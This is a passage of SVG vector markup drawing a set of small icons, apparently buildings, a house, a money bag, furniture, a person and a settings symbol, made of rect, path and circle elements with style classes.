<rect x="155.1" y="29.3" class="st0" width="38" height="28"/>
<rect x="193.6" y="29.3" class="st0" width="38" height="28"/>
<rect x="232.2" y="29.3" class="st0" width="38" height="28"/>
<rect x="270.8" y="29.3" class="st0" width="38" height="28"/>
<rect x="1" y="58.6" class="st1" width="24" height="22"/>
<rect x="25.3" y="58.6" class="st1" width="24" height="22"/>
<rect x="49.5" y="58.6" class="st1" width="24" height="22"/>
<rect x="73.8" y="58.6" class="st1" width="24" height="22"/>
<rect x="98" y="58.6" class="st1" width="24" height="22"/>
<path id="Path_10071" class="st2" d="M20.3,26.9V12l9.1-4.5v19.4L20.3,26.9z"/>
<path id="Combined-Shape" class="st3" d="M10.4,1.4c0.1-0.1,0.3-0.1,0.5,0l0,0l8.7,5.2c0.1-0.1,0.9,0.5,0.9,0.5l0,0l0.3,0.2
	C20.9,7.4,21,7.5,21,7.7l0,0v3.8l5.5-3.1c0,0,0.8-0.6,1-0.6h0h0l1.6-0.9c0.2-0.1,0.5,0,0.6,0.2c0,0.1,0.1,0.2,0.1,0.2l0,0v1.2
	c0,0,0,1,0,1v13.3c1.9,0.4,3.3,2.1,3.3,4.1c0,0.3-0.2,0.5-0.5,0.5l0,0H6.9c-0.3,0-0.5-0.2-0.5-0.5l0,0c0-2.2,1.6-4,3.8-4.2l0,0V1.8
	C10.1,1.6,10.2,1.5,10.4,1.4z M10.1,23.6c-1.4,0.2-2.6,1.3-2.8,2.8h2.8V23.6z M11.1,2.6v23.8h9V8L11.1,2.6z M28.9,8.1l-8,4.5v13.8h8
	V8.1z M29.9,23.7v2.7h2.3C32,25.1,31.1,24.1,29.9,23.7L29.9,23.7z M27.1,21.2c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,21.2L27.1,21.2z M26.6,22.2
	h-3.3v1h3.3V22.2z M18.6,19.8c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0
	v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,19.8L18.6,19.8z M18.1,20.8H13v0.9h5.2V20.8z M27.1,17.5c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,17.5L27.1,17.5z M26.6,18.4
	h-3.3v1h3.3L26.6,18.4z M18.6,16.1c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0
	l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,16.1L18.6,16.1z M18.1,17H13v0.9h5.2L18.1,17z M27.1,13.7c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0
	v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,13.7L27.1,13.7z
	 M26.6,14.6h-3.3v1h3.3L26.6,14.6z M18.6,12.3c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1
	c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,12.3L18.6,12.3z M18.1,13.2H13v0.9h5.2L18.1,13.2z M18.6,8.5
	c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0V9c0-0.3,0.2-0.5,0.5-0.5l0,0
	L18.6,8.5L18.6,8.5z M18.1,9.5H13v0.9h5.2L18.1,9.5z"/>
<path class="st2" d="M41.7,26.8v-7.4l6.5-4.4v11.7H41.7z M74.6,26.8v-7.4L68.5,15v11.7H74.6z"/>
<path id="Combined-Shape_1_" class="st3" d="M57.9,5.1c0.2-0.2,0.6-0.2,0.8,0l0,0l10.4,7.8c0.2,0.1,0.3,0.3,0.3,0.6l0,0v1.6l5.3,4
	c0.2,0.1,0.3,0.3,0.3,0.6l0,0v7c0,0.4-0.3,0.7-0.7,0.7H42.4c-0.4,0-0.7-0.3-0.7-0.7c0,0,0,0,0,0l0,0v-7c0-0.2,0.1-0.4,0.3-0.6l0,0
	l5.3-4v-1.6c0-0.2,0.1-0.4,0.3-0.6l0,0L57.9,5.1z M59.1,22.4h-1.5v3.5h1.5V22.4z M58.3,6.5l-9.7,7.3v12.1h7.5v-4.2
	c0-0.4,0.3-0.7,0.7-0.7h2.9c0.4,0,0.7,0.3,0.7,0.7l0,0v4.2H68V13.8L58.3,6.5z M47.3,16.8L43.1,20v6h4.1L47.3,16.8z M69.4,16.8v9.1
	h4.1v-6L69.4,16.8z M57.9,1.5c0.2-0.2,0.6-0.2,0.8,0l0,0l15.9,12c0.3,0.2,0.4,0.6,0.2,1c-0.2,0.3-0.6,0.4-1,0.2c0,0-0.1,0-0.1-0.1
	l0,0L58.3,2.9L42.8,14.6c-0.3,0.2-0.8,0.1-1-0.2c-0.2-0.3-0.1-0.7,0.1-0.9l0,0L57.9,1.5z"/>
<rect id="Rectangle_2524" x="89" y="15.4" class="st2" width="19.6" height="9.3"/>
<path class="st3" d="M111.2,9.2l-1.9-1.9c-0.1-0.1-0.2-0.1-0.3-0.1H107c0,0-16.7,0-16.9,0h-2.9V3.7c0-0.1-0.1-0.2-0.1-0.3l-1.9-1.9
	c-0.2-0.2-0.5-0.2-0.7,0l-1.9,1.9c-0.1,0.1-0.1,0.2-0.1,0.3v9.1h1V3.9l1.4-1.4l1.4,1.4v22.4h-2.9v-14h-1v14.5c0,0.3,0.2,0.5,0.5,0.5
	h3.9c0.3,0,0.5-0.2,0.5-0.5V11.9h3.4v3.4h-0.8c-0.6,0-1.1,0.5-1.1,1.1v7.5c0,0.6,0.5,1.1,1.1,1.1h18.1c0.6,0,1.1-0.5,1.1-1.1v-4.6
	h-1v4.6c0,0.1-0.1,0.1-0.1,0.1h0H89.8c-0.1,0-0.1-0.1-0.1-0.1l0,0v-7.5c0-0.1,0.1-0.1,0.1-0.1l0,0h0.8v1h1v-1h14.4v1h1v-1h0.8
	c0.1,0,0.1,0.1,0.1,0.1v0v3.2h1v-3.2c0-0.6-0.5-1.1-1.1-1.1H107v-3.4h1.9c0.1,0,0.2-0.1,0.3-0.1l1.9-1.9
	C111.4,9.7,111.4,9.4,111.2,9.2z M106.1,7.1 M99.3,7.1 M106.1,15.3H91.6v-3.4h14.4V15.3z M108.8,11H87.3V8.1h21.5l1.4,1.4L108.8,11z
	 M94.5,19.5v-0.7c0-0.6-0.5-1.1-1.1-1.1h-0.7c-0.6,0-1.1,0.5-1.1,1.1v3.7h1v-1.6l1,1.3v0.3h1V22c0-0.1,0-0.2-0.1-0.3l-0.9-1.2
	C94.1,20.5,94.5,20.1,94.5,19.5z M93.5,19.5c0,0.1-0.1,0.1-0.1,0.1h-0.8v-0.8c0-0.1,0.1-0.1,0.1-0.1h0.7c0.1,0,0.1,0.1,0.1,0.1
	L93.5,19.5z M97.9,18.7v-1H96c-0.3,0-0.5,0.2-0.5,0.5V22c0,0.3,0.2,0.5,0.5,0.5h1.9v-1h-1.4v-1h1v-1h-1v-1L97.9,18.7z M100.3,18
	c-0.1-0.2-0.3-0.3-0.5-0.3h-0.5c-0.3,0-0.5,0.2-0.5,0.5v4.3h1v-3l1,2.6c0.1,0.2,0.3,0.3,0.5,0.3h0.5c0.3,0,0.5-0.2,0.5-0.5v-4.3h-1
	v3L100.3,18z M105.1,22.5v-3.9h1v-1h-2.9v1h1v3.9H105.1z M90.7,9h1v1h-1V9z M106.1,9h1v1h-1V9z M84.4,7.1h1v1h-1V7.1z M84.4,11h1v1
	h-1V11z"/>
<circle id="Ellipse_416_1_" class="st2" cx="135.5" cy="19.1" r="4.5"/>
<path class="st3" d="M128.5,27.3h14c1.8,0,3.3-1.3,3.4-3.1c0.1-0.7-0.1-1.4-0.5-2c-1.4-2.4-2.1-5.1-2-7.8v-1c0-1.9-1.5-3.6-3.4-3.7
	c-0.1-0.4-0.3-0.7-0.6-0.9l2.1-4.6c0.5-1,0-2.2-1-2.6c-1-0.4-2.1,0-2.6,0.9L137.8,3c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1
	l-0.3-0.5c-0.4-0.9-1.5-1.2-2.3-0.8c-0.4,0.2-0.6,0.5-0.8,0.8L133.7,3c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1L133,2.6
	c-0.4-1-1.6-1.5-2.6-1.1s-1.5,1.6-1.1,2.6c0,0.1,0,0.1,0.1,0.2l2.1,4.6c-0.3,0.2-0.5,0.5-0.6,0.9c-1.9,0.2-3.4,1.8-3.4,3.7v1
	c0,2.7-0.7,5.4-2,7.8c-0.4,0.6-0.5,1.3-0.5,2C125.2,26,126.7,27.4,128.5,27.3z M132.6,9.4h5.9c0.5,0,0.8,0.4,0.8,0.8
	c0,0.5-0.4,0.8-0.8,0.8l0,0h-5.9c-0.5,0-0.8-0.4-0.8-0.8C131.7,9.7,132.1,9.4,132.6,9.4z M130.2,3.9c-0.2-0.4-0.1-1,0.2-1.3
	c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.3,1,0.7l0.2,0.4c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.3-0.6
	c0.2-0.5,0.8-0.6,1.2-0.4c0.2,0.1,0.3,0.2,0.4,0.4l0.3,0.6c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.2-0.4
	c0.3-0.6,1-0.8,1.5-0.6s0.8,1,0.6,1.5c0,0,0,0,0,0l-2.1,4.6c-0.1,0-0.2,0-0.3,0h-1.2l0.7-3.3l-0.8-0.2l-0.8,3.4h-0.5V5.2h-0.8v3.3
	h-0.5l-0.8-3.4L133,5.3l0.7,3.3h-1.2c-0.1,0-0.2,0-0.3,0L130.2,3.9z M126.2,22.7c1.4-2.5,2.2-5.3,2.2-8.2v-1c0-1.5,1.1-2.7,2.6-2.9
	c0.2,0.7,0.9,1.2,1.6,1.2h5.9c0.8,0,1.4-0.5,1.6-1.2c1.5,0.2,2.6,1.4,2.6,2.9v1c0,2.9,0.7,5.7,2.2,8.2c0.3,0.4,0.4,1,0.3,1.5
	c-0.1,1.3-1.3,2.3-2.6,2.3h-14c-1.3,0-2.5-1-2.6-2.3C125.8,23.7,126,23.2,126.2,22.7z M135.1,21.5v0.4h0.8v-0.4
	c0.7,0,1.3-0.6,1.3-1.3v-0.4c0-0.7-0.6-1.3-1.3-1.3v-1.3c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4h0.8v-0.4c0-0.7-0.6-1.3-1.3-1.3v-0.4h-0.8
	v0.4c-0.7,0-1.3,0.6-1.3,1.3v0.4c0,0.7,0.6,1.3,1.3,1.3v1.3c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.4h-0.8v0.4
	C133.8,20.9,134.4,21.5,135.1,21.5L135.1,21.5z M134.7,18.1v-0.4c0-0.2,0.2-0.4,0.4-0.4l0,0v1.3C134.8,18.6,134.7,18.4,134.7,18.1
	L134.7,18.1z M135.9,19.4c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4c0,0.2-0.2,0.4-0.4,0.4l0,0V19.4z M135.5,23.6c2.5,0,4.6-2.1,4.6-4.6
	s-2.1-4.6-4.6-4.6c-2.5,0-4.6,2.1-4.6,4.6S132.9,23.6,135.5,23.6L135.5,23.6z M135.5,15.2c2.1,0,3.8,1.7,3.8,3.8s-1.7,3.8-3.8,3.8
	c-2.1,0-3.8-1.7-3.8-3.8l0,0C131.7,16.9,133.4,15.2,135.5,15.2z"/>
<path id="Path_9257" class="st2" d="M161,26.1v-6.2h20.6v6.9H161V26.1z"/>
<path class="st3" d="M164.4,15.2h1.2v1.2h-1.2V15.2z M168,15.2h1.2v1.2H168V15.2z M172.8,15.2h1.2v1.2h-1.2V15.2z M176.5,15.2h1.2
	v1.2h-1.2V15.2z M191.6,19.5h-0.4l0.4-1.7c0.1-0.3-0.1-0.7-0.4-0.7c0,0-0.1,0-0.1,0h-0.7l0.6-0.9c0.2-0.3,0.1-0.7-0.2-0.8
	c-0.3-0.2-0.6-0.1-0.8,0.2l-0.1,0.2c-0.1-0.3-0.4-0.5-0.7-0.4c-0.2,0.1-0.4,0.2-0.4,0.4l-0.1-0.2c-0.2-0.3-0.6-0.3-0.8-0.1
	c-0.3,0.2-0.3,0.5-0.2,0.8l0.6,0.9h-0.7c-0.3,0-0.6,0.3-0.6,0.6c0,0,0,0.1,0,0.1l0.4,1.7h-1v-1.2c0-1.4-1-2.7-2.4-3V5.6
	c0-2.3-1.9-4.2-4.2-4.2h-1.2c-2.1,0-3.9,1.6-4.2,3.7c-1.8,0.3-3.1,1.8-3.1,3.6v0.6c0,0.3,0.3,0.6,0.6,0.6h6c0.3,0,0.6-0.3,0.6-0.6
	V8.6c0-1.7-1.3-3.2-3-3.6c0.3-1.4,1.5-2.5,3-2.5h1.2c1.7,0,3,1.4,3,3v9.7c-0.4,0.1-0.9,0.3-1.2,0.5v-0.2c0-1.9-1.6-3.5-3.5-3.5
	h-13.6c-1.9,0-3.5,1.6-3.5,3.5v0.2c-1.3-1-3.2-0.7-4.2,0.6c-0.4,0.5-0.6,1.2-0.6,1.8v8.5c0,0.3,0.3,0.6,0.6,0.6h35.1
	c0.3,0,0.6-0.2,0.6-0.6c0-0.3-0.2-0.6-0.6-0.6c0,0,0,0,0,0h-1.8v-3h1.8c0.3,0,0.6-0.3,0.6-0.6v-2.4
	C192.2,19.7,191.9,19.5,191.6,19.5z M177.1,8.6h-4.8c0-1.3,1.1-2.4,2.5-2.4C176,6.2,177,7.3,177.1,8.6z M160.7,20.7v5.4h-3.6v-7.9
	c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8V20.7z M162,20.7c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6v1.8H162L162,20.7z
	 M180.1,26.1H162v-2.4h18.1V26.1z M180.1,22.5h-8.5v-1.8c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6L180.1,22.5z M180.1,18.3
	V19c-0.2-0.1-0.4-0.1-0.6-0.1h-7.3c-0.4,0-0.9,0.2-1.2,0.5c-0.3-0.3-0.8-0.5-1.2-0.5h-7.3c-0.2,0-0.4,0-0.6,0.1v-3.3
	c0-1.3,1-2.3,2.3-2.3h13.6c1.3,0,2.3,1,2.3,2.3V18.3z M184.9,20.1v6h-3.6v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8L184.9,20.1z
	 M189.2,18.3h1l-0.3,1.2h-1.5l-0.3-1.2L189.2,18.3z M188.6,26.1h-2.4v-3h2.4L188.6,26.1z M191,21.9h-4.8v-1.2h4.8V21.9z"/>
<path id="Path_8804" class="st2" d="M202.6,26.8V21c0,0,0.5-2.3,3.8-3.6c3.3-1.3,3.6-3.8,3.6-3.8s2.1,2,5.2,0c0,0,0.2,3.1,5.1,4.5
	c0.1,0.1,2.9,1.2,2.5,8.8C222.9,26.8,202.6,26.8,202.6,26.8z"/>
<path id="Path_8803" class="st3" d="M220.2,17.4c-1.2-0.3-2.3-0.8-3.4-1.5l-1-1v-1.3c1.7-1.8,2.6-4.2,2.7-6.6c0-3.5-2.3-5.7-5.8-5.7
	s-5.8,2.2-5.8,5.7c0,2.5,1,4.8,2.7,6.6v1.3l-1,1c-1.1,0.6-2.2,1.1-3.4,1.5c-1.9,0.8-3.1,2.6-3,4.7v4.7c0,0.3,0.2,0.5,0.5,0.5h20.2
	c0.3,0,0.5-0.2,0.5-0.5l0,0v-4.7C223.3,20,222.1,18.1,220.2,17.4z M210.1,15.8l1.7,1l-1.2,1.2l-1-1.7L210.1,15.8z M212.6,19.9h0.1
	l0.8,6.4h-1.8L212.6,19.9z M212.8,18.8h-0.3l-0.3-0.9l0.5-0.5l0.5,0.5L212.8,18.8z M213.5,16.8l1.7-1l0.5,0.5l-1,1.7L213.5,16.8z
	 M212.6,2.4c3,0,4.8,1.7,4.8,4.6c0,0,0,0.1,0,0.1c-1.3-0.2-2.3-1.2-2.6-2.4c0-0.3-0.3-0.5-0.6-0.4c-0.2,0-0.3,0.2-0.4,0.3
	c-0.5,1.3-3.8,2.4-5.9,3c0-0.2,0-0.4,0-0.5C207.9,4.1,209.6,2.4,212.6,2.4z M208,8.6c1.1-0.3,4.6-1.2,6.1-2.7
	c0.6,1.2,1.8,2.1,3.2,2.3c-0.4,2.9-2.4,5.8-4.7,5.8C210.4,14.1,208.6,11.4,208,8.6z M212.6,15.1c0.8,0,1.5-0.2,2.1-0.6v0.3l-2.1,1.3
	l-2.1-1.3v-0.3C211.1,14.9,211.9,15.1,212.6,15.1z M203.1,22.1c-0.1-1.6,0.8-3.1,2.3-3.7c1.2-0.3,2.3-0.8,3.4-1.4l1.3,2.2
	c0.2,0.3,0.5,0.3,0.7,0.2c0,0,0.1,0,0.1-0.1l0.4-0.4l0.3,0.6l-0.9,6.8h-3.9v-3.2h-1.1v3.2h-2.7V22.1z M222.2,26.3h-2.7v-3.2h-1.1
	v3.2h-3.9l-0.9-6.8l0.3-0.6l0.4,0.4c0.2,0.2,0.5,0.2,0.8,0c0,0,0.1-0.1,0.1-0.1l1.3-2.2c1.1,0.6,2.2,1.1,3.4,1.4
	c1.5,0.6,2.4,2.1,2.3,3.7V26.3z"/>
<path id="Path_10075" class="st2" d="M250.2,20.6v-1.3l-1.4-0.7l-1.2,0.7l-1.1-1.9l1.3-0.8l-0.2-1.4l-1.1-0.8l1.1-1.8l1.2,0.7
	l1.4-0.7v-1.4h2v1.4l1.3,0.7l1.3-0.7l0.9,1.8l-1.2,0.8v1.6l1.2,0.6l-1.2,1.9l-1-0.7l-1.3,0.7v1.3L250.2,20.6z"/>
<path class="st3" d="M264,12.6c0.3,0.1,0.6,0.1,0.7-0.2c0-0.1,0.1-0.2,0.1-0.3V9.2c0-0.2-0.1-0.4-0.3-0.5l-13.1-7.4
	c-0.2-0.1-0.4-0.1-0.5,0l-13.1,7.4c-0.2,0.1-0.3,0.3-0.3,0.5v2.9c0,0.3,0.2,0.5,0.5,0.5c0.1,0,0.2,0,0.3-0.1l1.7-1v12.2h-2
	c-0.3,0-0.5,0.2-0.5,0.5c0,0,0,0,0,0v2.5c0,0.3,0.2,0.5,0.5,0.5h0h16.3c0.3,0,0.5-0.2,0.5-0.5c0-0.3-0.2-0.5-0.5-0.5h-15.8v-1.4
	h25.1v1.4h-10.1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5l0,0h10.7c0.3,0,0.5-0.2,0.5-0.5v-2.5c0-0.3-0.2-0.5-0.5-0.5l0,0h-2
	V11.6L264,12.6z M238.7,9.6l12.5-7.1l12.5,7.1v1.6l-12.3-6.9c-0.2-0.1-0.4-0.1-0.5,0l-12.3,6.9V9.6z M261.2,23.8h-20.1V11l10-5.7
	l10,5.7V23.8z M249.6,11.2v1c-0.3,0.1-0.6,0.3-0.8,0.5l-0.9-0.5c-0.3-0.1-0.6-0.1-0.7,0.2c0,0,0,0,0,0l-1.1,1.8
	c-0.1,0.3-0.1,0.6,0.2,0.7l0.9,0.5c0,0.3,0,0.6,0,0.9l-0.9,0.5c-0.3,0.1-0.3,0.5-0.2,0.7c0,0,0,0,0,0l1.1,1.8
	c0.1,0.3,0.5,0.3,0.7,0.2c0,0,0,0,0,0l0.9-0.5c0.2,0.2,0.5,0.3,0.8,0.5v1c0,0.3,0.2,0.5,0.5,0.5h2.1c0.3,0,0.5-0.2,0.5-0.5v-1
	c0.3-0.1,0.6-0.3,0.8-0.5l0.9,0.5c0.3,0.1,0.6,0.1,0.7-0.2c0,0,0,0,0,0l1.1-1.8c0.1-0.3,0.1-0.6-0.2-0.7c0,0,0,0,0,0l-0.9-0.5
	c0-0.3,0-0.6,0-0.9L256,15c0.3-0.1,0.3-0.5,0.2-0.7c0,0,0,0,0,0l-1.1-1.8c-0.1-0.3-0.5-0.3-0.7-0.2c0,0,0,0,0,0l-0.9,0.5
	c-0.2-0.2-0.5-0.3-0.8-0.5v-1c0-0.3-0.2-0.5-0.5-0.5h-2.1C249.8,10.7,249.6,10.9,249.6,11.2z M250.7,12.6v-0.8h1.1v0.8
	c0,0.2,0.1,0.4,0.4,0.5c0.4,0.1,0.8,0.3,1.1,0.6c0.2,0.2,0.4,0.2,0.6,0.1l0.7-0.4l0.5,0.9l-0.7,0.4c-0.2,0.1-0.3,0.3-0.3,0.6
	c0.1,0.4,0.1,0.8,0,1.3c0,0.2,0.1,0.5,0.3,0.6l0.7,0.4l-0.5,0.9l-0.7-0.4c-0.2-0.1-0.5-0.1-0.6,0.1c-0.3,0.3-0.7,0.5-1.1,0.6
	c-0.2,0.1-0.4,0.3-0.4,0.5v0.8h-1.1v-0.8c0-0.2-0.1-0.4-0.4-0.5c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.2-0.4-0.2-0.6-0.1l-0.7,0.4
	l-0.5-0.9l0.7-0.4c0.2-0.1,0.3-0.3,0.3-0.6c-0.1-0.4-0.1-0.8,0-1.3c0-0.2-0.1-0.5-0.3-0.6l-0.7-0.4l0.5-0.9l0.7,0.4
	c0.2,0.1,0.5,0.1,0.6-0.1c0.3-0.3,0.7-0.5,1.1-0.6C250.5,13,250.7,12.8,250.7,12.6L250.7,12.6z M251.2,17.8c1,0,1.9-0.8,1.9-1.9
	s-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9C249.3,17,250.2,17.8,251.2,17.8z M251.2,15.1c0.5,0,0.8,0.4,0.8,0.8c0,0.5-0.4,0.8-0.8,0.8
	c-0.5,0-0.8-0.4-0.8-0.8c0,0,0,0,0,0C250.4,15.5,250.7,15.1,251.2,15.1L251.2,15.1z"/>
<circle id="Ellipse_416" class="st2" cx="296.6" cy="21.1" r="6.2"/>
<path class="st3" d="M285.6,13.5h-5.5c-1.9,0-3.3-1.5-3.4-3.4V4.7c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C289,12,287.5,13.5,285.6,13.5z M280.1,3c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7V4.7
	c0-1-0.8-1.7-1.7-1.7H280.1z M299.4,13.5h-5.5c-1.8,0-3.3-1.5-3.4-3.4V4.7c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C302.8,12,301.3,13.5,299.4,13.5z M293.9,3c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7V4.7
	c0-1-0.8-1.7-1.7-1.7L293.9,3z M296.7,27.3c-3.4,0-6.1-2.7-6.1-6.1c0-3.4,2.7-6.1,6.1-6.1c3.4,0,6.1,2.7,6.1,6.1c0,0,0,0,0,0
	C302.8,24.6,300,27.3,296.7,27.3z M296.7,16.8c-2.5,0-4.5,2-4.5,4.5s2,4.5,4.5,4.5c2.5,0,4.5-2,4.5-4.5
	C301.1,18.8,299.1,16.8,296.7,16.8z M285.6,27.3h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.8,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4
	V24C289,25.8,287.5,27.3,285.6,27.3z M280.1,16.8c-1,0-1.7,0.8-1.7,1.7V24c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z"/>
<path id="Path_10071_1_" class="st4" d="M20.3,55.9V41l9.1-4.5v19.4L20.3,55.9z"/>
<path id="Combined-Shape_3_" class="st5" d="M10.4,30.4c0.1-0.1,0.3-0.1,0.5,0l0,0l8.7,5.2c0.1-0.1,0.9,0.5,0.9,0.5l0,0l0.3,0.2
	c0.1,0.1,0.2,0.2,0.2,0.4l0,0v3.8l5.5-3.1c0,0,0.8-0.6,1-0.6h0h0l1.6-0.9c0.2-0.1,0.5,0,0.6,0.2c0,0.1,0.1,0.2,0.1,0.2l0,0v1.2
	c0,0,0,1,0,1v13.3c1.9,0.4,3.3,2.1,3.3,4.1c0,0.3-0.2,0.5-0.5,0.5l0,0H6.9c-0.3,0-0.5-0.2-0.5-0.5l0,0c0-2.2,1.6-4,3.8-4.2l0,0V30.8
	C10.1,30.6,10.2,30.5,10.4,30.4z M10.1,52.6c-1.4,0.2-2.6,1.3-2.8,2.8h2.8V52.6z M11.1,31.6v23.8h9V37L11.1,31.6z M28.9,37.1l-8,4.5
	v13.8h8V37.1z M29.9,52.7v2.7h2.3C32,54.1,31.1,53.1,29.9,52.7L29.9,52.7z M27.1,50.2c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,50.2L27.1,50.2z M26.6,51.2
	h-3.3v1h3.3V51.2z M18.6,48.8c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0
	v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,48.8L18.6,48.8z M18.1,49.8H13v0.9h5.2V49.8z M27.1,46.5c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9
	c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,46.5L27.1,46.5z M26.6,47.4
	h-3.3v1h3.3L26.6,47.4z M18.6,45.1c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0
	l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,45.1L18.6,45.1z M18.1,46H13v0.9h5.2L18.1,46z M27.1,42.7c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0
	v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-4.2c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L27.1,42.7L27.1,42.7z
	 M26.6,43.6h-3.3v1h3.3L26.6,43.6z M18.6,41.3c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1
	c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0v-1.9c0-0.3,0.2-0.5,0.5-0.5l0,0L18.6,41.3L18.6,41.3z M18.1,42.2H13v0.9h5.2L18.1,42.2z M18.6,37.5
	c0.3,0,0.5,0.2,0.5,0.5l0,0l0,0v1.9c0,0.3-0.2,0.5-0.5,0.5l0,0h-6.1c-0.3,0-0.5-0.2-0.5-0.5l0,0l0,0V38c0-0.3,0.2-0.5,0.5-0.5l0,0
	L18.6,37.5L18.6,37.5z M18.1,38.5H13v0.9h5.2L18.1,38.5z"/>
<path class="st4" d="M41.7,55.8v-7.4l6.5-4.4v11.7H41.7z M74.6,55.8v-7.4L68.5,44v11.7H74.6z"/>
<path id="Combined-Shape_2_" class="st5" d="M57.9,34.1c0.2-0.2,0.6-0.2,0.8,0l0,0l10.4,7.8c0.2,0.1,0.3,0.3,0.3,0.6l0,0v1.6l5.3,4
	c0.2,0.1,0.3,0.3,0.3,0.6l0,0v7c0,0.4-0.3,0.7-0.7,0.7H42.4c-0.4,0-0.7-0.3-0.7-0.7c0,0,0,0,0,0l0,0v-7c0-0.2,0.1-0.4,0.3-0.6l0,0
	l5.3-4v-1.6c0-0.2,0.1-0.4,0.3-0.6l0,0L57.9,34.1z M59.1,51.4h-1.5v3.5h1.5V51.4z M58.3,35.5l-9.7,7.3v12.1h7.5v-4.2
	c0-0.4,0.3-0.7,0.7-0.7h2.9c0.4,0,0.7,0.3,0.7,0.7l0,0v4.2H68V42.8L58.3,35.5z M47.3,45.8L43.1,49v6h4.1L47.3,45.8z M69.4,45.8v9.1
	h4.1v-6L69.4,45.8z M57.9,30.5c0.2-0.2,0.6-0.2,0.8,0l0,0l15.9,12c0.3,0.2,0.4,0.6,0.2,1c-0.2,0.3-0.6,0.4-1,0.2c0,0-0.1,0-0.1-0.1
	l0,0L58.3,31.9L42.8,43.6c-0.3,0.2-0.8,0.1-1-0.2c-0.2-0.3-0.1-0.7,0.1-0.9l0,0L57.9,30.5z"/>
<rect id="Rectangle_2524_1_" x="89" y="44.4" class="st4" width="19.6" height="9.3"/>
<path class="st5" d="M111.2,38.2l-1.9-1.9c-0.1-0.1-0.2-0.1-0.3-0.1H107c0,0-16.7,0-16.9,0h-2.9v-3.4c0-0.1-0.1-0.2-0.1-0.3
